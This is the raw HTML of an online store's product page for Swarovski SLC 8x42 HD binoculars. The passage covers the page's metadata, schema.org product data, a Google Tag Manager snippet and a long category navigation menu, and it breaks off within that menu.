

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hyjiyastore.com/product/swarovski-slc-8x42-hd-binoculars/
body_size: 19989
content:
<!DOCTYPE html>
<html lang="en"><head>
<title>Buy Swarovski SLC 8X42 HD Binoculars in Dubai, Abu Dhabi, Sharjah, UAE, Middle East at Best Price | Binoculars | HyjiyaStore</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> 
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="keywords" content="">
<meta name="description" content="Buy Swarovski SLC 8X42 HD Binoculars Best Price in Dubai, Abu Dhabi, Sharjah, UAE. Now Shipping to Doha, Qatar, KSA - Saudi Arabia, Bahrain, Kuwait, âœ“ 1 Day Delivery in UAE, Oman in GCC âœ“ Best Customer Service.">
<link rel="canonical" href="https://www.hyjiyastore.com/product/swarovski-slc-8x42-hd-binoculars/" />

<meta property="og:locale" content="en_US" />

<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@hyjiya">
<meta name="twitter:title" content="Buy Swarovski SLC 8X42 HD Binoculars in Dubai, Abu Dhabi, Sharjah, UAE, Middle East at Best Price | Binoculars | HyjiyaStore">
<meta name="twitter:creator" content="@hyjiya">
<meta name="twitter:image" content="https://www.hyjiyastore.com/assets/images/image-data/swarovski-slc-8x42-hd-binoculars-01.jpg">

<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Buy Swarovski SLC 8X42 HD Binoculars in Dubai, Abu Dhabi, Sharjah, UAE, Middle East at Best Price | Binoculars | HyjiyaStore" />
<meta property="og:url" content="https://www.hyjiyastore.com/product/swarovski-slc-8x42-hd-binoculars"/>
<meta property="og:image" content="https://www.hyjiyastore.com/assets/images/image-data/swarovski-slc-8x42-hd-binoculars-01.jpg" />
<meta property="og:site_name" content="Hyjiya Online Store" />


<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Product", 
  "name": "Swarovski SLC 8X42 HD Binoculars",
  "image": "https://www.hyjiyastore.com/assets/images/image-data/swarovski-slc-8x42-hd-binoculars-01.jpg",
  "thumbnailUrl": "https://www.hyjiyastore.com/assets/images/image-data/swarovski-slc-8x42-hd-binoculars-01.jpg",
  "brand": {
    "@type": "Brand",
    "name": "Swarovski"
  },
  "sku": "582059",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "bestRating": "5",
    "worstRating": "1",
    "ratingCount": "5"
  }
}
</script>

<link rel="stylesheet" type="text/css" href="https://www.hyjiyastore.com/assets/css/root/complete-structure.css?55545edf8de5b96b0866a2e6e5c4a612b566e426"/>

<!-- <link rel="stylesheet" type="text/css" href="/stylesheets/root/font-awesome.min.css"/> -->
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="https://www.hyjiyastore.com/assets/css/root/glasscase.min.css"/>
<link rel='stylesheet' type='text/css' href='https://www.hyjiyastore.com/assets/css/root/wpp.min.css'/>
<link href="https://goSellJSLib.b-cdn.net/v2.0.0/css/gosell.css" rel="stylesheet" />
<link rel="shortcut icon" href="https://www.hyjiyastore.com/assets/images/root/favicon.png" />
<link rel='stylesheet' type='text/css' href='https://www.hyjiyastore.com/assets/css/root/mufazze.css?55545edf8de5b96b0866a2e6e5c4a612b566e426'/>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Hijiya Store",
  "url": "https://www.hyjiyastore.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.hyjiyastore.com/search/?qtext={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "HyjiyaStore",
  "alternateName": "HIJIYA",
  "url": "https://www.hyjiyastore.com/",
  "logo": "https://www.hyjiyastore.com/assets/images/root/logo-hd.png?12223",
  "contactPoint": [{
    "@type": "ContactPoint",
    "telephone": "+971 58 559 8002",
    "contactType": "customer service",
    "availableLanguage": ["en","Arabic"]
  },{
    "@type": "ContactPoint",
    "telephone": "+971 55 523 9620",
    "contactType": "billing support",
    "availableLanguage": ["en","Arabic"]
  }],
  "sameAs": [
    "https://www.facebook.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://www.youtube.com/channel/UCybpCwwYxBQJmIhsLOx7Hqg"
  ]
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NFSWT8');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<div class="main-container">
    <div class="header-container">
        <div class="nheader">
        	<div class="line">&nbsp;</div>
            <div class="col-md-12  contries-highlight">
            	<a class="currency-change active" data-currency='Emirati Dirhams' href="javascript:;">UAE</a>
                <a class="currency-change " data-currency='Omani Riyal' href="javascript:;">Oman</a>
                <a class="currency-change " data-currency='Saudi Riyal' href="javascript:;">KSA</a>
                <a class="currency-change " data-currency='Qatari Riyal' href="javascript:;">QATAR</a>
                <a class="currency-change " data-currency='Bahrain Dinar' href="javascript:;">BAHRAIN</a>
                <a class="currency-change " data-currency='Kuwaiti Dinar' href="javascript:;">KUWAIT</a>
                <a class="currency-change " data-currency='US Dollar' href="javascript:;">INTERNATIONAL</a>
            </div>
            <div class="col-md-12 header-logo-search">
                <div class="col-md-3 hyjiya-logo"><a href="https://www.hyjiyastore.com/"><img src="https://www.hyjiyastore.com/assets/images/root/logo-hd.png?12223" alt="Hyjiya Store | #1 Health Suppliment Website"></a></div>
                <div class="col-md-6 office-number search-bar">
                	                    <form action="https://www.hyjiyastore.com/search/?" class="inline">
                    	<div class="input-group">
                            <input type="text" autocomplete="off" name="qtext" id="qtext" placeholder="Cant Find Your Product? Type Here" class="form-control top_search_text" value="">
                            <span class="input-group-btn"><button type="submit" class="btn top-search-button"><i class="fa fa-search"></i></button></span>
                        </div>
                    </form>
                    <!-- <div class="search-results-desk"></div> -->
                    
                </div>
                <div class="col-md-3 top-right-login">
                    <div class="support-number">
                        <i class="fa fa-telephone"></i> <span>CALL: +971 58 559 8002</span>

                    </div>
                                        <span><a href="https://www.hyjiyastore.com/login-register/"><i class="fa fa-user"></i>Login / Register</a></span> &nbsp;|&nbsp; 
                                        <span>
                    <div class="dropdown currency">
                        <button class="btn dropdown-toggle currency-box" type="button" data-toggle="dropdown">
                        Emirati Dirhams                        <span class="caret"></span></button>
                                                <ul class="dropdown-menu">
                                                        <li><a class="currency-change" data-currency='US Dollar' href="javascript:;">US Dollar</a></li>
                                                        <li><a class="currency-change" data-currency='Kuwaiti Dinar' href="javascript:;">Kuwaiti Dinar</a></li>
                                                        <li><a class="currency-change" data-currency='Omani Riyal' href="javascript:;">Omani Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Saudi Riyal' href="javascript:;">Saudi Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Qatari Riyal' href="javascript:;">Qatari Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Bahrain Dinar' href="javascript:;">Bahrain Dinar</a></li>
                                                    </ul>
                    </div>
                    </span>
                </div>
            </div>
            <div class="col-md-12 menu">
            	
                <div class="wsmobileheader clearfix">
                    <a id="wsnavtoggle" class="wsanimated-arrow"><span></span></a>
                    <span class="smllogo">
                        <a href="https://www.hyjiyastore.com/"><img class="logo-mobile" src="https://www.hyjiyastore.com/assets/images/root/logo-hd.png" title="Hyjiya Store | #1 Health Suppliment Website" /></a>
                    </span>
                    <div class="wssearch clearfix">
                        <i class="con01 wsopensearch fa fa-search"></i>
                                                <a href="https://www.hyjiyastore.com/cart" class="mt-sc" onclick="javascript:$('.wsmobileheader').hide();">
                            <i class="con01 fa fa-shopping-cart"></i> <label class="badge mh-ico cart-icon scart-count">0</label>
                        </a>
                        <i class="wsclosesearch fa fa-times"></i>
                        <div class="wssearchform clearfix" style="line-height: unset; padding: 10px 0;">
                            <!-- <form style="display:inline;" action="https://www.hyjiyastore.com/search/" method="get">
                                <input type="text" name="qtext" id="qtext" class="search-text" placeholder="Search Entire Store Here...">
                            </form> -->

                            <form style="display:inline-flex; align-items:center;" action="https://www.hyjiyastore.com/search/" method="get" class="inline">
                                <input type="text" name="qtext" id="qtext" class="search-text" placeholder="Cant Find Your Product? Type Here" style="color:#000; text-indent: unset; padding: 0 0 0 15px; border-radius: 0; height: 40px;">
                                <button type="submit" class="btn" style="border: 0; outline: 0; background: rgba(0, 51, 153); color: #fff;     height: 40px;">GO</button>
                            </form>


                        </div>
                    </div>
                </div>

                <div class="wsmain clearfix">
                    <nav class="wsmenu clearfix">

                        <div class="usr mobile top-mob-icons">
                            <span class="blue">
                                <a href="https://www.hyjiyastore.com/"><i class="fa fa-home"></i></a>
                            </span>
                            <span class="orange">
                                <a href="https://www.hyjiyastore.com/cart/"><i class="fa fa-shopping-cart"></i></a>
                                <label class="badge mh-ico cart-icon scart-count">0</label>
                            </span>
                            <span class="yellow">
                                <a href="https://www.hyjiyastore.com/my-account/"><i class="fa fa-user"></i></a>
                            </span>
                        </div>

                        <ul class="wsmenu-list">
                            <li aria-haspopup="true">
                                <a href="https://www.hyjiyastore.com/" class="navtext home-icon nobar"><i class="fa fa-home"></i></a>
                            </li>

                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/smart-fitness/" class="navtext">Smart Fitness</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-and-fitness-watches/">Sports and Fitness Watches</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/smart-scales/">Smart Scales</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/glucose-monitors/">Glucose Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/oximeters/">Oximeters</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/smart-pain-reducers/">Smart Pain Reducers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/proteins-and-supplements/" class="navtext">Proteins and Supplements</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/proteins/">Proteins</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/carbohydrates/">Carbohydrates</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/mass-gainers/">Mass Gainers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/whey-proteins/">Whey Proteins</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sleep-enhancers/">Sleep Enhancers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/protein-bars/">Protein Bars</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/energy-bars/">Energy Bars</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/creatine/">Creatine</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pre-workout/">Pre Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/post-workout/">Post-Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/amino-acids-bcaa/">Amino Acids & BCAA</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/weight-gainer/">Weight Gainer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/vitamins-health-herbs/">Vitamins Health & Herbs</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/protein-foods/">Protein Foods</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/libido-or-stamina-enhancers/">Libido or Stamina Enhancers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/muscle-gainer/">Muscle Gainer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/weight-loss/">Weight Loss</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/vegan-and-organic-products/">Vegan and Organic Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/support-nutrition-workout-support/">Support Nutrition & Workout Support</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/health-drinks/">Health Drinks</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/nutrition/">Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/herbal-tea/">Herbal Tea</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diet-weight-management/">Diet & Weight Management</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/kids-nutrition/">Kids Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/women-nutrition/">Women Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/intra-workout/">Intra Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/gym-equipments/" class="navtext">Gym Equipments</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/treadmills/">Treadmills</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/spinning-bikes/">Spinning Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/magnetic-bikes/">Magnetic Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/elliptical-bikes/">Elliptical Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/recumbent-and-upright-bikes/">Recumbent and Upright Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/home-workouts/">Home Workouts</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/benches/">Benches</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/bars-and-plates/">Bars and Plates</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/dumbbells-and-weights/">Dumbbells and Weights</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gym-accessories/">GYM Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/yoga-accessories/">Yoga Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gym-machine/">Gym Machine</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/slimming-belts/">Slimming Belts</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/portable-sauna/">Portable Sauna</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/rowing-machines/">Rowing Machines</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/home-and-lifestyle/" class="navtext">Home and Lifestyle</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/air-purifiers/">Air Purifiers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/air-humidifiers/">Air Humidifiers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/fans-and-air-filters/">Fans and Air Filters</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/home-massagers/">Home Massagers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/aroma-diffusers/">Aroma Diffusers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/health-check/" class="navtext">Health Check</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/thermometers/">Thermometers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/glucose-monitors/">Glucose Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/stimulators/">Stimulators</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/nebulizer/">Nebulizer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/beauty-and-wellness/" class="navtext">Beauty and Wellness</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/grooming-products-for-men/">Grooming Products For Men</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/grooming-products-for-women/">Grooming Products For Women</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/fragrance-oils/">Fragrance Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/massage-oils/">Massage Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/bath-essentials/">Bath Essentials</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/face-shop/">Face Shop</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/skin-care/">Skin Care</a></li>
